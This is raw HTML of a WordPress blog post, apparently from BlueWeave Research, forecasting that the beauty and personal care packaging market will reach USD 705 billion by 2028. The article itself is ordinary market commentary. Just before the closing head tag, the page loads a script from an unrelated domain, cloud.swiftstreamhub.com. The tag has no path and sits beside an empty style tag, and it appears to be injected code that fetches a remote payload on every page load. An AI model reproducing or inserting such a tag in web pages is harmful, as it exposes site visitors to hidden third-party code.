    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blueweaveresearchblog.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blueweaveresearchblog.com/category/consumer-goods/",
                    "name": "Consumer Goods"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blueweaveresearchblog.com/2022/09/30/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028/",
                    "name": "Beauty and Personal Care Packaging Market to Cross a Staggering USD 705..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__7_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__7_-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__7_-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__7_-removebg-preview-300x300.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-646 single-format-standard td-standard-pack vcwb beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028 global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BlueWeave" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blueweaveconsulting" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BlueweaveC" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFVBdmvdheWqkMWKSvi_s1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-140"><a href="https://blueweaveresearchblog.com">Home</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-236"><a href="#">Categories<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://blueweaveresearchblog.com/category/packaging/">Packaging</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://blueweaveresearchblog.com/category/ict/">ICT</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://blueweaveresearchblog.com/category/energy-and-power/">Energy And Power</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://blueweaveresearchblog.com/category/healthcare/">Healthcare</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://blueweaveresearchblog.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://blueweaveresearchblog.com/category/bfsi/">BFSI</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://blueweaveresearchblog.com/category/chemicals/">Chemicals</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-144"><a href="https://blueweaveresearchblog.com/category/consumer-goods/">Consumer Goods</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://blueweaveresearchblog.com/category/agriculture/">Agriculture</a></li>
</ul>
</li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-237"><a href="https://blueweaveresearchblog.com/about-us/">About Us</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238"><a href="https://blueweaveresearchblog.com/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://blueweaveresearchblog.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 29, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BlueWeave" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blueweaveconsulting" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BlueweaveC" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFVBdmvdheWqkMWKSvi_s1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://blueweaveresearchblog.com/">
				<img src="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download-6.png" alt="BlueWeave Research Blog"/>
				<span class="td-visual-hidden">Welcome to Blueweave Research Blog</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://blueweaveresearchblog.com/">
			<img class="td-retina-data" data-retina="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__6_-removebg-preview.png" src="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__6_-removebg-preview.png" alt="BlueWeave Research Blog"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://blueweaveresearchblog.com/">
			<img src="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download-6.png" alt="BlueWeave Research Blog"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-140"><a href="https://blueweaveresearchblog.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-236"><a href="#">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://blueweaveresearchblog.com/category/packaging/">Packaging</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://blueweaveresearchblog.com/category/ict/">ICT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-196"><a href="https://blueweaveresearchblog.com/category/energy-and-power/">Energy And Power</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://blueweaveresearchblog.com/category/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-141"><a href="https://blueweaveresearchblog.com/category/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://blueweaveresearchblog.com/category/bfsi/">BFSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-143"><a href="https://blueweaveresearchblog.com/category/chemicals/">Chemicals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-144"><a href="https://blueweaveresearchblog.com/category/consumer-goods/">Consumer Goods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://blueweaveresearchblog.com/category/agriculture/">Agriculture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-237"><a href="https://blueweaveresearchblog.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-238"><a href="https://blueweaveresearchblog.com/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blueweaveresearchblog.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blueweaveresearchblog.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Consumer Goods" class="entry-crumb" href="https://blueweaveresearchblog.com/category/consumer-goods/">Consumer Goods</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Beauty and Personal Care Packaging Market to Cross a Staggering USD 705...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-646" class="post-646 post type-post status-publish format-standard has-post-thumbnail category-consumer-goods" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://blueweaveresearchblog.com/category/consumer-goods/">Consumer Goods</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Beauty and Personal Care Packaging Market to Cross a Staggering USD 705 Billion by 2028</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-30T09:35:28+00:00" >September 30, 2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-646">202</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblueweaveresearchblog.com%2F2022%2F09%2F30%2Fbeauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Beauty+and+Personal+Care+Packaging+Market+to+Cross+a+Staggering+USD+705+Billion+by+2028&url=https%3A%2F%2Fblueweaveresearchblog.com%2F2022%2F09%2F30%2Fbeauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028%2F&via=Welcome+to+Blueweave+Research+Blog">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blueweaveresearchblog.com/2022/09/30/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028/&amp;media=https://blueweaveresearchblog.com/wp-content/uploads/2022/09/Beauty-and-Personal-Care-Packaging-Market1.jpg&description=Beauty+and+Personal+Care+Packaging+Market+to+Cross+a+Staggering+USD+705+Billion+by+2028">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Beauty+and+Personal+Care+Packaging+Market+to+Cross+a+Staggering+USD+705+Billion+by+2028 %0A%0A https://blueweaveresearchblog.com/2022/09/30/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/Beauty-and-Personal-Care-Packaging-Market1.jpg" data-caption=""><img width="571" height="380" class="entry-thumb td-modal-image" src="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/Beauty-and-Personal-Care-Packaging-Market1.jpg" srcset="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/Beauty-and-Personal-Care-Packaging-Market1.jpg 571w, https://blueweaveresearchblog.com/wp-content/uploads/2022/09/Beauty-and-Personal-Care-Packaging-Market1-300x200.jpg 300w, https://blueweaveresearchblog.com/wp-content/uploads/2022/09/Beauty-and-Personal-Care-Packaging-Market1-320x213.jpg 320w, https://blueweaveresearchblog.com/wp-content/uploads/2022/09/Beauty-and-Personal-Care-Packaging-Market1-480x319.jpg 480w" sizes="(max-width: 571px) 100vw, 571px" alt="Beauty and Personal Care Packaging Market" title="Beauty and Personal Care Packaging Market1"/></a></div>
            <!-- content -->
<p>A recent study conducted by the strategic consulting and market research firm,&nbsp;<strong>BlueWeave Consulting</strong>, revealed that the Global Beauty and Personal Care Packaging Market was worth USD 495.1 billion in the year 2021. The market is projected to grow at a CAGR of 4.9%, earning revenues of around USD 705.3 billion by the end of 2028. The Global&nbsp;<strong><a href="https://www.blueweaveconsulting.com/report/beauty-and-personal-care-packaging-market">Beauty and Personal Care Packaging Market</a></strong>&nbsp;are booming because of packaging innovation, such as attractive colors and a wide range of shapes, sizes, and materials is a fundamental driver of industry growth. According to recent trends, firms spend more on packaging innovation than on manufacturing costs. High demand for packaging solutions, combined with unpredictable raw material prices, has a direct impact on vendors&#8217; packaging costs and profit margins. Furthermore, the packaging sector is continually expanding, and this, paired with client demand, allows producers to become more adaptable to future requirements. Furthermore, the advent of package styles and the possibility for expansion in emerging nations present enormous opportunities for beauty and personal care products. However, as social consciousness grows, manufacturers are changing to eco-friendly and/or green packaging, which may limit market growth during the forecast period (2022-2028).</p>



<p><strong>Changing Living Standards drives Market Growth</strong></p>



<p>The rising demand for cosmetics is a result of changing grooming habits among both gender types. For marketing cosmetic products, the makers rely on intensive advertising through various media. The key to enticing customers is innovation in packaging, which is expected to have an impact on the industry&#8217;s overall growth in the years to come.&nbsp; A tremendous opportunity for the expansion of the cosmetics sector is also being presented by emerging nations like China and Japan, where disposable money is rising and lifestyles are changing. As a result, the rising demand for cosmetics has a direct impact on this sector&#8217;s market, driving worldwide industry growth during the projection period. To achieve a competitive edge, the beauty sector has seen a rise in new entrants and increased product and packaging innovation. These are a few of the key elements that the cosmetics packaging industry is expected to benefit from throughout the forecast period.</p>



<p><strong>Sample Report @&nbsp;<a href="https://www.blueweaveconsulting.com/report/beauty-and-personal-care-packaging-market/report-sample">https://www.blueweaveconsulting.com/report/beauty-and-personal-care-packaging-market/report-sample</a></strong></p>



<p><strong>Rising Digital Transformation and Internet Users</strong></p>



<p>The recent increase in e-commerce and internet usage in both urban and rural areas has also had an impact on the demand for cosmetics. For instance, 97 percent of Glossier Inc.&#8217;s total sales in the United States are made online. Businesses have also moved their sales to online platforms as a result of rising internet usage. This has increased demand for cosmetic products as a whole, which has influenced the development of the packaging sector. Furthermore, as more customers become aware of the things available in the industry through social media and online channels, digital transformation is providing attractive chances to the market. As a result of the rapid digital revolution, competition in the specialized and bespoke cosmetic packaging sector is heating up. Furthermore, to increase their market presence and gain a competitive advantage over established enterprises, developing cosmetic brands are employing novel packaging alternatives. This competition among competitors is projected to boost the market growth.</p>



<p><strong>Challenge: Excessive Use of Plastic</strong></p>



<p>Plastic is the most widely used packaging material in the cosmetic packaging industry, with the vast majority ending up in landfills. According to the EPA, approximately 70% of the plastic trash generated by the cosmetics industry is not recycled and instead ends up in landfills. Furthermore, the majority of the packaging is made of single-use plastic paper, with a significant number of them being multilayered to give them a more premium appearance, contributing to the overuse of plastics. Because of rising public awareness and government measures, excessive plastic consumption is expected to stymie industry growth.</p>



<p><strong>Segmental Coverage</strong></p>



<p><strong>Global Beauty and Personal Care Packaging</strong>&nbsp;<strong>Market</strong><strong>&nbsp;&#8211; By Product</strong></p>



<p>Based on product, the Global Beauty and Personal Care Packaging Market are segmented into Bottles, Cans, Tubes, Pouches, and Others. The bottles segment now has the biggest market share and is likely to continue to do so during the forecast period (2022-2028). Because of the rise in demand for bottles from the personal care and hair care industries. Bottles may be printed with original ideas and patterns or adapted to the customer&#8217;s specifications. The majority of cosmetic items, including lotions, body washes, shampoos, conditioners, and many more, fit perfectly in the bottles. This influences the bottle segment to dominate the market share in the upcoming years.</p>



<p><strong>Impact of COVID-19 on Global Beauty and Personal Care Packaging</strong>&nbsp;<strong>Market</strong></p>



<p>The market suffered as a result of supply chain issues caused by the spread of COVID-19, resulting in extended factory closures around the world. It has been difficult logistically for manufacturers of bottles, cartons, and pumps to distribute their products to personal care firms. Personal care may exist because governments in the majority of countries consider it an essential benefit. However, it is still unclear how ancillary industries that create foil, packing materials, printers, and consumables like briquettes and gases operate (required to run boilers).</p>



<p><strong>Competitive Landscape</strong></p>



<p>The leading market players in the Global Beauty and Personal Care Packaging Market are Amcor Limited, WestRock, Saint-Gobain Company, Bemis Company Inc, Mondi Group, Sonoco Products, Albea Services S.A.S, Gerresheimer AG, Ampac Holdings, Aptar Group, and Others.</p>



<p>The Global Beauty and Personal Care Packaging Market are highly fragmented with the presence of several manufacturing companies in the country. The market leaders retain their supremacy by spending on research and development, incorporating cutting-edge technology into their goods, and releasing upgraded items for customers. Various tactics, including strategic alliances, agreements, mergers, and partnerships, are used.</p>



<p><strong>Contact Us:</strong></p>



<p><strong>BlueWeave Research Blog</strong></p>



<p><strong>Phone No:</strong>&nbsp;+1 866 658 6826</p>



<p><strong>Email:</strong>&nbsp;<a href="mailto:info@blueweaveconsulting.com" target="_blank" rel="noreferrer noopener">info@blueweaveconsulting.com</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blueweaveresearchblog.com/2022/09/30/beauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblueweaveresearchblog.com%2F2022%2F09%2F30%2Fbeauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Beauty+and+Personal+Care+Packaging+Market+to+Cross+a+Staggering+USD+705+Billion+by+2028&url=https%3A%2F%2Fblueweaveresearchblog.com%2F2022%2F09%2F30%2Fbeauty-and-personal-care-packaging-market-to-cross-a-staggering-usd-705-billion-by-2028%2F&via=Welcome+to+Blueweave+Research+Blog">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
